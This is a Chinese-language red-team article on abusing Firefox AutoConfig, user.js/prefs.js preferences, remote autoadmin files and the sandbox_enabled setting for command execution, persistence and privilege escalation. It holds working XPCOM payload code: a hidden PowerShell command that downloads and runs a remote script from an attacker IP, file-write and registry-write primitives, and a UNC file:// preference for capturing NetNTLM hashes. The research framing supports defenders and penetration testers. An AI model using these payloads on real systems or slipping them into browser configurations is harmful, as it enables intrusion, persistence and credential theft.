0x00 前言
在本文中,我们介绍了如何在企业环境中滥用Firefox功能实现命令执行。
在渗透测试及红队行动中,这些功能可以用于横向渗透、持久化以及防御规避。我们在最新版本的Firefox浏览器上测试所有场景。
涉及到的具体版本信息如下:
Firefox Browser 74.0 (64-bit);
Firefox Quantum ESR (Extended Support Release) 68.6.0esr (64-bit);
Nightly 76.0a1 (2020-03-20) (64-bit)
此次研究灵感来自于某次内部渗透测试,当时我们在活动目录(AD)组策略中找到了一个不安全的配置,SCCM(系统中心配置管理器)会将扩展名为cfg、js、jsm的多个文件部署到用户主机中。
比如,SCCM会将autoconfig.js文件部署到路径C:\Program Files (x86)\Mozilla Firefox\defaults\pref\autoconfig.js。
这里的安全问题在于,被攻击的域用户具备存放在GPO中文件的完整控制权限,而SCCM后续会将这些文件部署到相关主机的Mozilla Firefox安装目录中(即应用GPO的OU中的所有计算机对象)。
由于我们在其他企业环境中也见到过类似配置,因此我们决定继续研究,看能否利用这种配置,形成武器化技术。
0x01 管理Firefox
我们的研究起点是理解SCCM所部署的文件,我们发现这些文件由CCK2扩展所生成。
CCK2是有一定历史的Firefox扩展,曾在各种组织中广泛使用。这个扩展允许管理员生成自定义扩展,从而实现对浏览器的自定义。Firefox本来想通过GPO来替换这个功能,但该功能目前仍被广泛使用中。
管理员可以使用CCK2实现如下功能:
- 自定义浏览器设置(主页、代理等);
- 禁用浏览器功能(比如匿名模式等);
- 设置并锁定浏览器首选项(比如使用户无法修改代理设置)。
大家可以访问Firefox官方了解CCK2扩展。
CCK2会以扩展文件的形式生成扩展,这些文件随后会被部署到浏览器安装目录中。
由于CCK2是一个旧版扩展,因此在安装CCK2生成的扩展时存在一些限制:
1、CCK2 Wizard只适用于Firefox 56及以下版本:
2、需要在about:config中关闭附加组件签名(这个选项只有在Extended Support Release(ESR)、Developer Edition以及Nightly版本中可用)。
这些限制条件可以避免攻击者传播恶意浏览器扩展。由于存在这些限制,我们无法在默认的桌面版Firefox浏览器中安装未签名扩展。
然而在企业环境中,Firefox ESR是默认的浏览器版本,允许管理员禁用附加组件签名检查,以便在内部环境中将自定义扩展安装到员工浏览器中。
这意味着如果具备扩展文件的写权限,恶意攻击者就可以修改这些文件,有可能执行恶意代码。在生成的扩展文件中,有两个文件最为有趣:
autoconfig.js
mozilla.cfg
根据Firefox官网的描述:
AutoConfig文件可以用来设置和锁定Windows组策略(或Mac、Linux上的policies.json)未覆盖到的选项。
这些文件的典型内容如下所示:
这些文件成对出现,存放在Firefox安装目录中。第一个文件为autoconfig.js,存放在defaults/pref目录,为首选项文件。该文件指定了AutoConfig文件的名称(这里为mozilla.cfg,但可以设定为任意值),然而我们无法修改AutoConfig文件的路径(该文件会被放在Firefox安装目录的最上层)。根据Firefox文档:
虽然
AutoConfig文件扩展名通常为.cfg,但实际上是一个JavaScript文件,这样我们可以在该文件内写入其他JavaScript,以在不同情况下添加不同的逻辑。
Firefox文档中给出了一系列AutoConfig函数,这些函数在AutoConfig文件中可用,可以用来管理浏览器首选项:
pref(prefName, value)
defaultPref(prefName, value)
lockPref(prefName, value)
unlockPref(prefName)
getPref(prefName)
clearPref(prefName)
displayError(funcname, message)
getenv(name)
大家可以访问此处了解这些函数更多细节。
总而言之,Firefox中存在AutoConfig文件,当GPO无法满足更多需求时,管理员可以利用这些文件来管理浏览器首选项。
这里有2个JavaScript文件应当放在Firefox安装目录中,以便在Firefox下次启动时执行。由于我们的用户具备具备这些文件的写权限,因此我们开始研究如何滥用这些JavaScript文件。
0x02 Mozilla XPCOM
XPCOM是一个跨平台组件对象模型,与微软的COM类似。XPCOM绑定了多种语言,XPCOM组件可以通过JavaScript、Java、Python及C++来使用及实现。XPCOM之前在Firefox中被广泛使用,可以简化对操作系统功能的访问。
然而,从版本57开始,Firefox只支持使用WebExtensions API来开发扩展。Firefox称这是XPCOM的安全替代方案。此外,Firefox还表示addons.mozilla.org上不再接受使用XPCOM的旧版插件。
攻击者对XPCOM的滥用可以追溯到多年以前。一开始攻击者会创建恶意扩展,这些扩展在安装时会执行远程访问木马(RAT),这也是Firefox决定迁移到WebExtensions API的主要原因之一。
此外,针对Firefox的各种漏洞利用技术中也会使用XPCOM,作为特权JavaScript上下文中的payload组件。我们可以在Metasploit中使用Firefox payload模块来生成最常用的payload。
然而,由于没有经常维护(某些接口和方法已经改动或被删除)、浏览器部署了其他防御机制(如沙箱)、容易被AV产品检测(比如Windows Defender会将其标识为Exploit:JS/FFShellReverseTcp),这些payload并不适用于现代版本的Firefox。
由于AutoConfig文件可以用来集中化管理浏览器首选项,因此在企业环境中颇受管理员欢迎。从我个人经验来看,这些文件经常比Firefox GPO功能还受欢迎,因为这些文件在部署方式及内容管理上更加直观。
因此,在内部架构中,我们可以看到管理员采用如下方式来实现组策略:
xCopy /Y “\\<dc>\\NETLOGON\msi\FirefoxPolicy\Mozilla\mozilla.cfg” “C:\Program Files\Mozilla Firefox”
本质上管理员都会采用类似脚本将AutoConfig文件部署到主机中。前面提到过,AutoConfig文件是JavaScript文件,由于这些文件在浏览器特权上下文中执行。可以访问XPCOM,因此攻击者可以使用AutoConfig文件中的XPCOM来实现命令执行。
然而在版本62之后,Firefox默认将AutoConfig放在沙箱中,避免攻击者使用危险的XPCOM功能。默认情况下。只有桌面版Firefox(我们尚未分析移动版)启用了沙箱,因此ESR及Nightly版中并没有沙箱化AutoConfig。Firefox对AutoConfig的处理过程在如下代码中:
代码首先会在nsReadConfig.cpp的第135行设置sandboxEnabled变量:
在ESR和Nightly版本中,这个值设置为false,因此这些版本默认情况下并没有沙箱化AutoConfig。由于ESR具备更多的配置功能,大多数企业环境会使用该版本,这也导致攻击者更容易使用本文描述的攻击。
0x03 准备恶意AutoConfig文件
默认配置中的恶意代码应当存放在AutoConfig文件中(如mozilla.cfg文件),放在Firefox安装目录中。首选项文件(autoconfig.js)应当放在defaults/pref目录中,在AutoConfig文件中引用。
AutoConfig文件使用的文件名可以在首选项文件中任意设置,然而我们不应当使用dsengine.cfg,这是Firefox源代码(nsReadConfig.cpp)中列入黑名单的一个名称。此外,根据Firefox文档描述,首选项文件的文件名也可以修改为任意值。
典型的AutoConfig文件如下所示,其中包含用来启动calc.exe的XPCOM:
// Any comment. You must start the file with a single-line comment!
defaultPref("browser.startup.homepage", "https://www.mdsec.co.uk/");
// Added malicious code starts here.
var proc = Components.classes["@mozilla.org/process/util;1"]
.createInstance(Components.interfaces.nsIProcess);
var file = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsIFile);
file.initWithPath("C:\\Windows\\System32\\calc.exe");
proc.init(file);
var args = [""];
proc.run(false,args,args.length);
如果攻击者具备这些文件的“写”权限,如果存在不安全的GPO,那么攻击者就能修改合法文件,在应用了该GPO的用户主机上运行任意代码。
需要注意的是,有时候Firefox安装目录不在Program Files目录中(比如D:\Mozilla Firefox),如果没有针对非特权用户限制写权限,此时还会出现权限提升攻击场景。
0x04 危险操作原语
XPCOM提供了与底层操作系统配合使用的大量接口及类,因此我们可以通过各种方式实现命令执行。在下文中,我们将讨论如何组合某些原语实现命令执行。
命令执行
首先我们可以使用nsIProcess及nsIFile接口简单实现命令执行:
var proc = Components.classes["@mozilla.org/process/util;
.createInstance(Components.interfaces.nsIProcess);
var file = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsIFile);
file.initWithPath("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe");
proc.init(file);
var args = ["-nop", "-w", "hidden", "-c", "$b=new-object net.webclient;IEX $b.downloadstring('http://192.168.56.101/test.ps1');"];
proc.run(false,args,args.length);
PowerShell会作为Firefox子进程来执行:
任意文件写入
我们可以使用nsIFileOutputStream接口将任意文本及二进制文件写入文件系统中:
function writeText(test_str, out_file) {
var file = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsIFile);
file.initWithPath(out_file);
var outStream = Components.classes["@mozilla.org/network/file-output-stream;1"].createInstance(Components.interfaces.nsIFileOutputStream);
outStream.init(file, 0x02 | 0x08 | 0x20, 0666, 0);
var converter = Components.classes["@mozilla.org/intl/converter-output-stream;1"].createInstance(Components.interfaces.nsIConverterOutputStream);
converter.init(outStream, "UTF-8", 0, 0);
converter.writeString(test_str);
converter.close();
}
function writeBinary(out_file) {
var file = Components.classes["@mozilla.org/file/local;1"]
.createInstance(Components.interfaces.nsIFile);
file.initWithPath(out_file);
var stream = Components.classes["@mozilla.org/network/safe-file-output-stream;1"].createInstance(Components.interfaces.nsIFileOutputStream);
stream.init(file, 0x04 | 0x08 | 0x20, 0600, 0);
var payload = "\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41";
stream.write(payload, payload.length);
if (stream instanceof Components.interfaces.nsISafeOutputStream) {
stream.finish();
} else {
stream.close();
}
}
写入Windows注册表键值
此外我们还可以使用nsIWindowsRegKey接口来处理Windows注册表。比如,我们将某个键值写入注册表中:
function registry_createKey(key_path) {
var wrk = Components.classes["@mozilla.org/windows-registry-key;1"]
.createInstance(Components.interfaces.nsIWindowsRegKey);
wrk.create(wrk.ROOT_KEY_CURRENT_USER, key_path, wrk.ACCESS_WRITE);
wrk.close();
}
function registry_setKeyValue(value, data, type, key_path) {
var wrk = Components.classes["@mozilla.org/windows-registry-key;1"]
.createInstance(Components.interfaces.nsIWindowsRegKey);
wrk.open(wrk.ROOT_KEY_CURRENT_USER, key_path, wrk.ACCESS_WRITE);
switch (type) {
case "REG_SZ":
wrk.writeStringValue(value, data);
wrk.close();
break;
case "REG_DWORD":
wrk.writeIntValue(value, data);
wrk.close();
break;
}
}
这类XPCOM原语可以用来通过各种方式构造payload,规避AV/EDR产品对特定执行方式的监控。以上我们只给出了部分使用场景,大家可以参考XPCOM文档了解更多接口,构造高级payload。
更多AutoConfig攻击方式
前面提到过,基本的AutoConfig paylaod可以用来完成如下任务:
1、如果AutoConfig文件被部署到Firefox安装目录中,可以用来实现远程命令执行;
2、如果Firefox安装目录具备写权限,可以实现权限提升;
3、如果Firefox安装目录具备写权限,可以实现持久化。
然而,当Firefox被安装到Program Files目录时,只有攻击者具备目标主机的管理员权限时才能实现持久化(我们希望具备用户态持久化能力)。从这一点着手,我们继续研究是否可以由其他入口点,可以用来触发XPCOM,通过普通用户权限来攻击。
Firefox可以将个人信息存放在一系列文件中,这些文件分开存放在Firefox安装目录中。Firefox首选项中包括各种信息,比如密码、书签、扩展项、用户设置等。Firefox可以使用多个首选项,通过about:profiles访问Firefox配置管理器来切换不同的配置。
在这些配置信息中,我们比较感兴趣的是默认存放在用户AppData\Roaming\Mozilla\Firefox\Profiles\目录中的如下配置。我们需要时刻记住的是,用户在管理自己的配置时,可以设置任意的配置目录。当我们通过浏览器界面将选项信息(如启动页面)保存到配置文件中时,这些信息会被保存到prefs.js中,文件内容如下所示:
然而,该文件并不具备XPCOM的访问权限,因此我们无法在其中直接包含XPCOM代码。这是因为首选项文件使用特定的一组函数来执行,这些函数包含在prefcalls.js中。
但我们可以注意到其中包含如下注释:
如果想修改首选项值,我们也可以在
user.js文件中进行设置。
根据官方文档,这个文件默认情况下并没有被创建,是“用户可以创建的可选文件,可以覆盖被其他首选项文件初始化过的选项值”。这个文件比较有趣的一点是,该文件优先级最高,高于首选项文件及AutoConfig文件,如下所示:
这意味着即使管理员将首选项文件及AutoConfig文件上传到Firefox安装目录,实现了某些浏览器设置,当前用户也可以通过写user.js文件来覆盖其他设置。然而,由于user.js是首选项文件,因此我们无法从该文件中执行XPCOM代码。
但这里我们可以使用user.js首选项文件,通过一些绕过方法实现任意命令执行。
这里最明显的一种方法,就是在user.js首选项文件中通过general.config.filename选项来引用AutoConfig文件。
这种方法的缺陷在于,Firefox仍然会在安装目录中查找AutoConfig文件:
Firefox不允许为AutoConfig文件设置任意的绝对路径值。
因此,即使攻击者可以通过用户配置目录的恶意AutoConfig文件来设置首选项,我们仍然需要将恶意AutoConfig文件注入到Firefox的安装目录中。
实现命令执行的第二种方法就是将附加外部托管的autoadmin文件,可以参考Firefox文档的如下描述:
AutoConfig文件可以采用中心化管理方式。为了完成该任务,我们需要在主AutoConfig文件中引用辅助AutoConfig文件的位置:pref(“autoadmin.global_config_url”,”http://yourdomain.com/autoconfigfile.js”);”
在官方文档中,AutoConfig文件(使用cfg扩展名)和首选项文件(使用js扩展名)的区别不是特别清晰。然而我们要注意到,使用autoadmin.global_config_url选项时有些奇怪的特点:
1、我们可以使用任意URI(包括file://),这是Firefox支持的特性。因此,我们可以上传首选项文件,其中设置如下选项,从而窃取到NetNTLM哈希:
pref(“autoadmin.global_config_url”, “file://///10.0.2.15\test\ksek.js”);
2、由autoadmin.global_config_url引用的外部js首选项文件(autoadmin文件)并没有在prefcalls.js导出的沙箱中执行。该文件在下载时,文件内容会被传递给EvaluateAdminConfigScript()函数(参考nsAutoConfig.cpp、nsAutoConfig::OnStopRequest())。
EvaluateAdminConfigScript()使用先前设置的sandboxEnabled static bool值来执行(参考nsJSConfigTriggers.cpp)。
在Firefox ESR和Nightly中,sandboxEnabled在之前autoconfig文件处理过程中会被设置为false。因此,外部autoadmin js文件会在autoconfigSystemSb JavaScript上下文中执行,使得攻击者可以自由执行基于XPCOM的payload。
然而,如果希望基于autoadmin.global_config_url的技术正常工作,我们需要满足一个条件。Firefox在安装目录中至少应当已经有个AutoConfig文件,并且有个首选项文件引用了这个文件。文件内容无关紧要,在面对内部架构场景时,我们通常能满足这个条件(因为管理员很可能会将AutoConfig文件部署到安装目录)。
此外,当我们分析外部autoadmin文件的使用场景后,我们还可以找到其他入口点文件。首先,在下载完autoadmin文件并且该文件被成功执行后,文件内容会被拷贝到(用户配置目录的)failover.jsc文件中。在如下场景中,该文件会被当成AutoConfig文件来执行:
1、在解析下载的autoconfig文件时出现错误:
2、请求远程autoadmin文件时失败:
3、当网络处于离线状态,且autoadmin.offline_failover选项被设置为true时:
这样我们就可以构造出一些绕过场景。比如在第一阶段,恶意首选项文件使用autoadmin URI部署到用户主机中。在首次启动时,浏览器会下载并执行恶意payload,将恶意autoadmin文件拷贝到failover.jsc。随后,攻击者可以修改攻击者服务器上的autoadmin文件内容,将其改为合法但无效的内容。因此,Firefox在下次重启时,会尝试获取看上去合法的autoadmin文件,但由于该文件内容无效,因此浏览器会转而使用恶意的failover.jsc,而该文件先前已被保存到配置文件夹中。
其次,autoadmin.global_config_preference可以直接从prefs.js默认文件中设置。当浏览器使用user.js(或其他首选项文件)时,会处理文件中的首选项集合,将这些首选项拷贝到配置文件目录下的prefs.js文件中。因此,我们可以直接在prefs.js文件中添加引用恶意autoadmin文件的autoadmin.global_config_url选项。需要注意的是,prefs.js文件中会按字母顺序设置各个首选项,因此我们应当将autoadmin选项插入正确的位置,比如:
// DO NOT EDIT THIS FILE.
//
// If you make changes to this file while the application is running,
// the changes will be overwritten when the application exits.
//
// To change a preference value, you can either:
// - modify it via the UI (e.g. via about:config in the browser); or
// - set it within a user.js file in your profile.
[SNIP]
user_pref("app.update.lastUpdateTime.search-engine-update-timer", 1584442362);
user_pref("app.update.lastUpdateTime.services-settings-poll-changes", 1584443219);
user_pref("app.update.lastUpdateTime.telemetry_modules_ping", 1584442320);
user_pref("app.update.lastUpdateTime.xpi-signature-verification", 1584444609);
user_pref("app.update.migrated.updateDir2.308046B0AF4A39CB", true);
user_pref("autoadmin.global_config_url", "file://///10.0.2.6\\test\\autoadmins.js");
user_pref("browser.aboutConfig.showWarning", false);
user_pref("browser.bookmarks.restore_default_bookmarks", false);
[SNIP]
总结一下,在Firefox启动时,现在我们可以通过如下方式执行XPCOM payload:
1、在defaults/pref中使用恶意首选项文件以及在Firefox安装目录中使用恶意AutoConfig文件。
2、在Firefox配置文件目录中使用恶意首选项文件(user.js或prefs.js),其中引用AutoConfig文件,并且在Firefox安装目录中设置恶意AutoConfig文件。
3、在Firefox配置文件目录中使用恶意首选项文件(user.js或prefs.js),其中使用恶意的autoadmin文件URI。
4、在Firefox配置文件目录中使用恶意首选项文件(user.js或prefs.js),使用无效或者不可访问的autoadmin文件URI,同时在Firefox配置文件目录中将恶意autoadmin文件保存为failover.jsc。
这些方法可以为我们提供在用户模式下的持久化、权限提升(如果目标用户采用自定义用户配置文件目录,且攻击者具备改目录的写权限)以及远程命令执行(如果管理员将配置文件直接部署到用户配置目录中)方法。
0x05 启用沙箱的AutoConfig XPCOM
前面描述的命令执行方法默认情况并不适用于桌面版的Firefox,因为该版本中sandboxEnabled变量的值为true。然而,我们可以修改general.config.sandbox_enabled首选项,禁用改特性(参考nsReadConfig.cpp):
当用户设置sandboxEnabled值后,该值会被传递给CentralizedAdminPrefManagerInit()函数:
CentralizedAdminPrefManagerInit()函数定义位于nsJSConfigTriggers.cpp中,该函数中会将sandboxEnabled变量的值设为传入的参数值。随后EvaluateAdminConfigScript()函数会使用该变量来在autoconfigSystemSb和autoconfigSb之间切换JavaScript上下文:
因此,攻击者只需要在首选项文件中添加一行代码,就能在特权autoconfigSystemSb上下文中执行AutoConfig或autoadmin文件。
通过这种方式,如果攻击者在正在被使用的首选项文件中添加如下一行代码,前面描述的命令执行方法就可以适用于桌面版Firefox:
pref(“general.config.sandbox_enabled”, false);
这里有趣的是,我们也可以在用户的prefs.js中直接设置这个首选项。为了完成该任务,我们应该在文件末尾加入如下一行(配合之前设置的AutoConfig或者autoadmin文件URI):
在第一次启动时,autoconfig或autoadmin文件中的XPCOM payload会在特权上下文中执行,然而sandbox_enabled首选项会自动从prefs.js中删除。因此在第二次运行时,由于JavaScript上下文不会切换,因此payload不会被执行。由于该功能会自动删除恶意的sandbox_enabled首选项,因此可以适用于一次性执行方案。




























发表评论
您还未登录,请先登录。
登录